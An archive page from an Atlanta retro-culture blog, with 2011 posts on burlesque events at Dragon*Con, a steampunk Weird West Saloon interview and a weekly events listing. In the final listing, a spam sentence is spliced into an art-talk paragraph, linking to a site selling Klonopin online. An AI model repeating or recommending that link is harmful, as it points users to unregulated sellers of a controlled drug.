            Posted on: <strong>Aug 31st, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em></p>
<div id="attachment_2510" style="width: 251px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/shellie-lucy-pic.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2510" class="size-full wp-image-2510   " title="shellie lucy pic" src="https://www.atlretro.com/wp-content/uploads/2011/08/shellie-lucy-pic.jpg" alt="" width="241" height="363" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/shellie-lucy-pic.jpg 478w, https://www.atlretro.com/wp-content/uploads/2011/08/shellie-lucy-pic-199x300.jpg 199w" sizes="auto, (max-width: 241px) 100vw, 241px" /></a><p id="caption-attachment-2510" class="wp-caption-text">Shellie Schmals. Photo credit: Billy Gilbert.</p></div>
<p></em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em>Annual <strong>Bettie Page</strong> lookalike contests were a sexy staple of early <strong><a href="https://www.dragoncon.org/" target="_blank">Dragon*Cons</a></strong>. While those were replaced with the <strong>Dawn</strong> contest in more recent years, that enthusiasm for pin-up and burlesque culture has found new ways of expression in the midst of one of the nation’s biggest pop culture celebration. With so much going on, we asked </em><strong><em><a href="https://www.iheartminette.com/" target="_blank">Minette Magnifique</a></em></strong><em>’s beautiful <strong>Shellie Schmals</strong>, aka </em><strong><em><a href="https://www.facebook.com/VONschmalhausen" target="_blank">Baroness von Schmalhausen</a>,</em></strong><em> to sort through the schedule to see what some of Atlanta’s burlesque ladies are up to for your Retro entertainment&#8230;</em></p>
<p><em> </em></p>
<p><em>By Shellie Schmals</em><br />
<em> Contributing Blogger</em></p>
<p>Seriously, I can hardly wait! It’s my first official <strong>DragonCon</strong> (Sept. 1-5, 2011). Alas, Labor Day is a pretty popular time to get hitched and I’ve found myself <a href="https://www.atlretro.com/wp-content/uploads/2011/08/dragonconlogo.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2509" title="dragonconlogo" src="https://www.atlretro.com/wp-content/uploads/2011/08/dragonconlogo-300x281.jpg" alt="" width="154" height="144" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/dragonconlogo-300x281.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/08/dragonconlogo.jpg 366w" sizes="auto, (max-width: 154px) 100vw, 154px" /></a>out of town every year up to now and unable to attend this glorious tribute to everything pop culture, historical + science fictional. But now watch out world &#8211; there’s so much to do + see, especially for those who LOVE and adore everything vintage and retro. These are just a few little things I have on my MUST DO list …</p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_2513" style="width: 213px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/kessel.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2513" class="size-medium wp-image-2513    " title="kessel" src="https://www.atlretro.com/wp-content/uploads/2011/08/kessel-281x300.jpg" alt="" width="203" height="216" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/kessel-281x300.jpg 281w, https://www.atlretro.com/wp-content/uploads/2011/08/kessel.jpg 480w" sizes="auto, (max-width: 203px) 100vw, 203px" /></a><p id="caption-attachment-2513" class="wp-caption-text">Kessel &amp; ATLRetro&#39;s Philip Nutman.</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>To Learn:</strong> If you’re a fan of burlesque and want to learn a background of the undergarments that slip off so gracefully, then <strong><a href="https://costuming.dragoncon.org/#history" target="_blank">Costumes of History</a></strong> is for you!! Enjoy a panel discussion, which includes Atlanta’s MUAH extraordinaire, <strong><a href="https://www.Andreamakeupartistry.com" target="_blank">Andrea Mast-Kessel</a></strong>.<br />
<strong>Day + Time:</strong> Sun 11:30am-12:30pm<br />
<strong>Where:</strong> Costume Track, M103-M105 (Marriott Marquis)</p>
<p style="text-align: left;"><strong>To Spend:</strong> Now that you know about the bustles, corsets, + petticoats, you’ll want to spend your money <a href="https://www.atlretro.com/wp-content/uploads/2011/08/Declicious-Boutique.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2517" title="Declicious Boutique" src="https://www.atlretro.com/wp-content/uploads/2011/08/Declicious-Boutique-251x300.jpg" alt="" width="127" height="151" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/Declicious-Boutique-251x300.jpg 251w, https://www.atlretro.com/wp-content/uploads/2011/08/Declicious-Boutique.jpg 260w" sizes="auto, (max-width: 127px) 100vw, 127px" /></a>with <strong><a href="https://www.deliciousboutique.com" target="_blank">Delicious Boutique</a></strong>. Delicious Boutique specializes in edgy and unique men’s and women’s independent designer lines such as Skingraft, Junker, Wild Card Leather and, of course, their own line of Delicious Corsets! <strong>Where: </strong>Dealers’ Exhibit Hall, Marquis Ballroom (Marriott Marquis)</p>
<p style="text-align: left;"><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_2518" style="width: 227px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/tlove-steampunk.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2518" class="size-medium wp-image-2518" title="tlove-steampunk" src="https://www.atlretro.com/wp-content/uploads/2011/08/tlove-steampunk-217x300.jpg" alt="" width="217" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/tlove-steampunk-217x300.jpg 217w, https://www.atlretro.com/wp-content/uploads/2011/08/tlove-steampunk.jpg 465w" sizes="auto, (max-width: 217px) 100vw, 217px" /></a><p id="caption-attachment-2518" class="wp-caption-text">Talloolah Love. Photo credit: Mark Turnley.</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong>To Party:</strong> Hosted by none other than <strong><a href="https://www.voltaire.net/" target="_blank">Voltaire</a></strong> and Atlanta’s own <a href="https://www.talloolah.com/" target="_blank"><strong>Talloolah </strong><strong>Love</strong></a>, <strong><a href="https://www.facebook.com/event.php?eid=155609874519996&amp;ref=tsttp://" target="_blank">The Grand Pirate and Time Traveler&#8217;s Ball</a></strong> will be THE event to attend for the distinguished and refined person at Dragon*Con! So grab your first mate and biggest sword.<br />
<strong>Day + Time:</strong> Sunday 8:30pm &#8211; Mon 1:00am<br />
<strong>Where:</strong> Westin Peachtree Ballroom</p>
<p><strong>To Dress Up:</strong> <strong><a href="https://modlife.com/elvira" target="_blank">Elvira, Mistress of the Dark</a></strong>, was the first horror host ever to be syndicated <a href="https://www.atlretro.com/wp-content/uploads/2011/08/elvira.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2519" title="elvira" src="https://www.atlretro.com/wp-content/uploads/2011/08/elvira-198x300.jpg" alt="" width="119" height="180" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/elvira-198x300.jpg 198w, https://www.atlretro.com/wp-content/uploads/2011/08/elvira.jpg 200w" sizes="auto, (max-width: 119px) 100vw, 119px" /></a>nationally. It only makes sense that she’s the host of Dragon*Con’s very first <strong><a href="https://www.dragoncon.org/contests.php#Babes" target="_blank">Comic Book Babes Costume Contest</a></strong>. She’s a legend, and if your costume makes the cut – you will be legendary!!<br />
<strong>Day + Time:</strong> Sat 8:30pm<br />
<strong>Where:</strong> Centennial Ballroom I-III (Hyatt Regency)</p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong></p>
<div id="attachment_2520" style="width: 220px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/dragoncon-cabaret-stormy-knight.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2520" class="size-medium wp-image-2520" title="dragoncon cabaret-stormy knight" src="https://www.atlretro.com/wp-content/uploads/2011/08/dragoncon-cabaret-stormy-knight-210x300.jpg" alt="" width="210" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/dragoncon-cabaret-stormy-knight-210x300.jpg 210w, https://www.atlretro.com/wp-content/uploads/2011/08/dragoncon-cabaret-stormy-knight.jpg 448w" sizes="auto, (max-width: 210px) 100vw, 210px" /></a><p id="caption-attachment-2520" class="wp-caption-text">Stormy Knight.</p></div>
<p></strong></p>
<p><strong> </strong></p>
<p><strong>To Watch</strong>: Well, ladies, you’ll want to keep your comic book costumes on for <strong><a href=" https://www.facebook.com/event.php?eid=242587352441127&amp;ref=ts" target="_blank">Dragon*Con Cabaret</a></strong>. Produced by <strong><a href="https://www.facebook.com/profile.php?id=100001589475741" target="_blank">Stormy Knight</a>,</strong> a leading lady in <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South Productions</a></strong>, this show features a bevy of burlesque honeys from across the nation performing classic-style burlesque acts as your favorite superheroes and villains! <strong>Harley Quinn! Poison Ivy! Dark Phoenix!</strong> Oh, my!  I’m way over-the-top excited to place a top hat on my head, as <strong>Mistress of Ceremonies, Zatanna Zatara</strong>!!<br />
<strong>Day + Time:</strong> Sat 11:30pm &#8211; Sun 1:30am<br />
<strong>Where:</strong> Regency Ballrooms 5 &amp; 6 (Hyatt Regency)</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/andrea-mast-kessel/" rel="tag">Andrea Mast-Kessel</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/bettie-page/" rel="tag">Bettie Page</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/comic-book-babes/" rel="tag">comic book babes</a>, <a href="https://www.atlretro.com/tag/corsets/" rel="tag">corsets</a>, <a href="https://www.atlretro.com/tag/delicious-boutique/" rel="tag">Delicious Boutique</a>, <a href="https://www.atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://www.atlretro.com/tag/dragoncon-cabaret/" rel="tag">DragonCon Cabaret</a>, <a href="https://www.atlretro.com/tag/elvira/" rel="tag">Elvira</a>, <a href="https://www.atlretro.com/tag/minette-magnifique/" rel="tag">Minette Magnifique</a>, <a href="https://www.atlretro.com/tag/philip-nutman/" rel="tag">Philip Nutman</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://www.atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://www.atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/time-travelers-ball/" rel="tag">Time Travelers Ball</a>, <a href="https://www.atlretro.com/tag/vintage-underwear/" rel="tag">vintage underwear</a>, <a href="https://www.atlretro.com/tag/voltaire/" rel="tag">Voltaire</a>, <a href="https://www.atlretro.com/tag/zatanna-zatara/" rel="tag">Zatanna Zatara</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/">Really Retro: Heading for the 1890s: Living in the Weird, Weird West</a></h2>
            Posted on: <strong>Jul 21st, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/wwsaloon.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1850" title="wwsaloon" src="https://www.atlretro.com/wp-content/uploads/2011/07/wwsaloon.jpg" alt="" width="261" height="403" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/wwsaloon.jpg 261w, https://www.atlretro.com/wp-content/uploads/2011/07/wwsaloon-194x300.jpg 194w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a>When most people think Steampunk setting, images of Victorian London likely come to mind, but across the Atlantic and a steam engine-pulled train ride inland stretched a vast frontier. This Saturday night, July 23, at <strong><a href="https://theartificeclub.weebly.com/weird-west-saloon.html" target="_blank">THE WEIRD WEST SALOON</a></strong>, the fine folks at <strong><a href="https://theartificeclub.weebly.com/" target="_blank">The Artifice Club</a></strong> transform <strong><a href="https://www.thesolarium.com/" target="_blank">The Solarium</a></strong> in Oakhurst into a steampunk version of that less polite society where the law often came down to the fastest draw.</p>
<p>Festivities kick off at 5 p.m. with the opening of the <strong>Trading Post Market </strong>with vendors of unique jewelry, weaponry, costumery and other unexpected ephemera. Then at 7 p.m., doors officially open for ticketholders. Chance your cash for charity in the saloon casino, test whether you’ll be caught dead or alive in a quick draw tournament and kick back an alcoholic beverage in period sets created by mad geniuses <strong>Sean O&#8217;Shea</strong> and <strong><a href="https://www.getdreadful.com/" target="_blank">Penny Dreadful Productions</a></strong>. Of course, there’ll also be entertainment aplenty from <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins &amp; the Hookers</a></strong> (read an ATLRetro interview with Blair <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/" target="_blank">here</a></strong>) to Mistress of Ceremonies/Sheriff <strong><a href="https://www.sabrinapandora.com/" target="_blank">Sabrina Pandora</a></strong>, tunes spun by <strong><a href="https://www.djswivel.net/" target="_blank">DJ Swivel</a></strong> and Artifice Club maestro/founder <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">DJ Doctor Q</a></strong> to a bevy of Atlanta burlesque beauties, dressed delightfully down as sexy saloon personas including <strong><a href="https://www.fondalingue.com/" target="_blank">Fonda Lingue</a></strong>, <strong>Ruby Redmayne</strong>, <strong>Tupelo Honey</strong> and <strong><a href="https://www.fondalingue.com/" target="_blank">Talloolah Love</a></strong>.</p>
<p>The tantalizing Ms. Love graciously consented to give all you ATLRetro cowboys and girls an exclusive sneak peek, as well as the scoop on a Friday pre-party and late night after-party for those who want to play in the Weird West beyond the Witching Hour.</p>
<p><em> </em></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/weirdwest-bside.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1851" title="weirdwest-bside" src="https://www.atlretro.com/wp-content/uploads/2011/07/weirdwest-bside.jpg" alt="" width="350" height="525" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/weirdwest-bside.jpg 350w, https://www.atlretro.com/wp-content/uploads/2011/07/weirdwest-bside-200x300.jpg 200w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>How did The Artifice Club get the idea for a Steampunk Western theme night?</em><em><br />
</em>There are many cultures to pull from when you talk about the Victorian era. Many of us start out with the European influence because it seems the most natural. Since The Artifice Club wants to explore all advents of the art form, the American twist was where we went with it this time, and it seems like everyone is really jazzed about it. It&#8217;s something new, and a great excuse to whip out those sewing machines, spray paint and epoxies! It&#8217;s time to think about a new slant on a good costume and new props, because you can always use a new form of weaponry, just ask <strong>Bill Harrison</strong>! The West Coast does a lot of really cool wild west conventions as well but not on the East Coast. That should be remedied.</p>
<p><em>It’s often said that <strong><a href="https://en.wikipedia.org/wiki/The_Wild_Wild_West" target="_blank">THE WILD WILD WEST</a></strong> 1960s TV series was an early example of Steampunk. Can we expect to run into <strong>Jim West</strong> (<strong>Robert Conrad</strong>), <strong>Artemus Gordon</strong> (<strong>Ross Martin</strong>) or—yikes—<strong>Dr. Miguelito Quixote Loveless</strong> (<strong>Michael Dunn</strong>)?</em><em> </em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/wwwest-tv.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1853" title="wwwest-tv" src="https://www.atlretro.com/wp-content/uploads/2011/07/wwwest-tv.jpg" alt="" width="171" height="253" /></a>You might, though I find that most of our Steampunks lean toward doing unique costumes. Though, you never know with this crowd, they tend to surprise me at every turn! I know that the burlesque portion of our show is most definitely inspired by movies with saloon girls, such as<strong> THE UNSINKABLE MOLLY BROWN, RIVER OF NO RETURN</strong>, and even a little French import from <strong>CAN CAN</strong>. I think Doctor Q would do flips if someone did the 1960s version of Loveless or Gordon, but that&#8217;s my opinion. <a href="https://www.atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/#more-1832" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/artemus-gordon/" rel="tag">Artemus Gordon</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://www.atlretro.com/tag/bill-harrison/" rel="tag">Bill Harrison</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blue-mark-studios/" rel="tag">Blue Mark Studios</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/can-can/" rel="tag">Can Can</a>, <a href="https://www.atlretro.com/tag/dj-swivel/" rel="tag">DJ Swivel</a>, <a href="https://www.atlretro.com/tag/doc-volz/" rel="tag">Doc Volz</a>, <a href="https://www.atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://www.atlretro.com/tag/dr-loveless/" rel="tag">Dr. Loveless</a>, <a href="https://www.atlretro.com/tag/dream-power-therapeutic-equestrian-center/" rel="tag">Dream Power Therapeutic Equestrian Center</a>, <a href="https://www.atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://www.atlretro.com/tag/hepcat-mike/" rel="tag">HepCat Mike</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hotsie-totsie/" rel="tag">Hotsie Totsie</a>, <a href="https://www.atlretro.com/tag/jim-west/" rel="tag">Jim West</a>, <a href="https://www.atlretro.com/tag/mcgowans-oakhurst-pub/" rel="tag">McGowan's Oakhurst Pub</a>, <a href="https://www.atlretro.com/tag/mechanical-masquerade/" rel="tag">Mechanical Masquerade</a>, <a href="https://www.atlretro.com/tag/mezmer-society/" rel="tag">Mezmer Society</a>, <a href="https://www.atlretro.com/tag/michael-dunn/" rel="tag">Michael Dunn</a>, <a href="https://www.atlretro.com/tag/muleskinner-macqueen-trio/" rel="tag">Muleskinner MacQueen Trio</a>, <a href="https://www.atlretro.com/tag/oakhurst/" rel="tag">Oakhurst</a>, <a href="https://www.atlretro.com/tag/other-worlds-outfitters/" rel="tag">Other Worlds Outfitters</a>, <a href="https://www.atlretro.com/tag/penny-dreadful-productions/" rel="tag">Penny Dreadful Productions</a>, <a href="https://www.atlretro.com/tag/river-of-no-return/" rel="tag">River of No Return</a>, <a href="https://www.atlretro.com/tag/robert-conrad/" rel="tag">Robert Conrad</a>, <a href="https://www.atlretro.com/tag/ross-martin/" rel="tag">Ross Martin</a>, <a href="https://www.atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://www.atlretro.com/tag/sabrina-pandora/" rel="tag">Sabrina Pandora</a>, <a href="https://www.atlretro.com/tag/saloon-girls/" rel="tag">saloon girls</a>, <a href="https://www.atlretro.com/tag/sean-oshea/" rel="tag">Sean O'Shea</a>, <a href="https://www.atlretro.com/tag/solar/" rel="tag">Solar</a>, <a href="https://www.atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://www.atlretro.com/tag/u-joint/" rel="tag">U-Joint</a>, <a href="https://www.atlretro.com/tag/unsinkable-molly-brown/" rel="tag">Unsinkable Molly Brown</a>, <a href="https://www.atlretro.com/tag/vauxhall-garden-variety-players/" rel="tag">Vauxhall Garden Variety Players</a>, <a href="https://www.atlretro.com/tag/venusian-airship-pirate-trading-company/" rel="tag">Venusian Airship Pirate Trading Company</a>, <a href="https://www.atlretro.com/tag/victoriana/" rel="tag">Victoriana</a>, <a href="https://www.atlretro.com/tag/weird-weird-west-saloon/" rel="tag">Weird Weird West Saloon</a>, <a href="https://www.atlretro.com/tag/wild-wild-west/" rel="tag">Wild Wild West</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/20/this-week-in-retro-atlanta-june-20-26-2011/">This Week in Retro Atlanta, June 20-26, 2011</a></h2>
            Posted on: <strong>Jun 20th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday June 20</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1360" title="mai tai mondays" src="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg" alt="" width="175" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays-662x1024.jpg 662w, https://www.atlretro.com/wp-content/uploads/2011/06/mai-tai-mondays.jpg 1325w" sizes="auto, (max-width: 175px) 100vw, 175px" /></a>Swing to <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong>, trumpet player extraordinaire, and his 16-piece orchestra during <strong>Big Band Night</strong> at <strong><a href="https://www.cafe290atlanta.com/" target="_blank">Cafe 290</a></strong> on the first and third Monday of every month. From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>.<strong> <a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday June 21</em></p>
<p>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. <strong>Fedora Blues </strong>is at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday  June 22</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/nkc-anya.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1434" title="nkc anya" src="https://www.atlretro.com/wp-content/uploads/2011/06/nkc-anya.jpg" alt="" width="299" height="299" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/nkc-anya.jpg 299w, https://www.atlretro.com/wp-content/uploads/2011/06/nkc-anya-150x150.jpg 150w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a>It&#8217;s an all-star night of jazz and swing at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Nat-King-Coal-Miners/139658989440253" target="_blank">Nat King Coal Miners</a></strong>, a dynamic new jazz trio made up of three seasoned musicians, February <strong><a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/" target="_blank">ATLRetro Kool Kat</a> Spike Fullerton</strong> (<strong><a href="https://www.facebook.com/pages/Ghost-Riders-Car-Club/113830053312" target="_blank">Ghost Riders Car Club</a></strong>) on guitar, <strong>Matt Wauchope</strong> (<strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/" target="_blank">Blair Crimmins &amp; the Hookers</a></strong>) on piano and blues man <strong>Dave Roth</strong> (<strong><a href="https://burntbacon.net/burnt_bacon.html" target="_blank">Burnt Bacon</a></strong>). Read more about them in a sneak preview with Spike Fullerton posting soon.</p>
<p><strong><a href="https://www.chrisisaak.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Mr-Lucky.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1435" title="Mr Lucky" src="https://www.atlretro.com/wp-content/uploads/2011/06/Mr-Lucky.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/Mr-Lucky.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/Mr-Lucky-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Chris Isaak </strong>may not have that perfect pompadour anymore but you can see him still shaking up alt-rock with that modern Sinatra vibe tonight at in the <a href="https://www.classicchastain.com/e106-Chris-Isaak-about.php" target="_blank"><strong>Classic</strong> C</a><strong><a href="https://www.classicchastain.com/e106-Chris-Isaak-about.php" target="_blank">hastain</a> </strong>series. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.facebook.com/TheHollidays?sk=info" target="_blank">The Hollidays</a></strong> bring a little soul to <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong>blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday  June 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/minette-small.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1436" title="minette-small" src="https://www.atlretro.com/wp-content/uploads/2011/06/minette-small.jpg" alt="" width="200" height="309" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/minette-small.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/06/minette-small-194x300.jpg 194w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Expect &#8220;shimmies, shakes, glitter, glamour and, of course, tassels&#8221; as the burlesque beauties of <strong><a href="https://www.iheartminette.com/" target="_blank">Minette Magnifique</a></strong> take to the stage tonight in a new show titled <strong><a href="https://www.facebook.com/event.php?eid=173088706083061" target="_blank">Prohibition Exhibition *Making the Illicit Explict*</a></strong> at <strong><a href="https://www.thewarrencityclub.com/" target="_blank">The Warren City Club</a></strong>. Read the <strong>ATLRetro Kool Kat</strong> profile of <strong><a href="https://www.facebook.com/shellie.schmals" target="_blank">Shellie Schmals</a></strong>, aka <strong><a href="https://www.iheartminette.com/members/baroness-vonschmalhausen/" target="_blank">Baroness VONSchmalhausen</a> <a href="https://www.atlretro.com/2011/02/07/kool-kat-of-the-week-shellie-schmals-minette-magnifique-atlanta%E2%80%99s-baroness-of-burlesque/" target="_blank">here</a>. </strong></p>
<p>In <strong>Conversations with Contemporary Artists: <a href="https://www.high.org/Art/Exhibitions/Radcliffe-Bailey.aspx" target="_blank">Radcliffe Bailey</a></strong>, the world-renowned artist discusses his work with diverse media in the new exhibition <strong>MEMORY AS MEDICINE</strong>, which opens Sun. June 26 and runs through Sept. 11 at <strong><a href="https://www.high.org/" target="_blank">High Museum of Art</a></strong>. Take a tour with the provocative artist in this week&#8217;s <strong>Kool Kat <a href="https://www.atlretro.com/2011/06/23/kool-kat-of-the-week-radcliffe-bailey-journeys-through-water-blues-and-blood-at-the-high/" target="_blank">here</a></strong>.But you won&#8217;t find anything more effective than <a href="https://klonopinshop.com">Buy Klonopin Online</a> at all.  Tickets to the talk at the <strong><a href="https://www.woodruffcenter.org/" target="_blank">Woodruff Arts Center&#8217;s</a> Rich Auditorium</strong> are free but limited to two per person, and advance reservations are recommended at (404) 733-5000.</p>
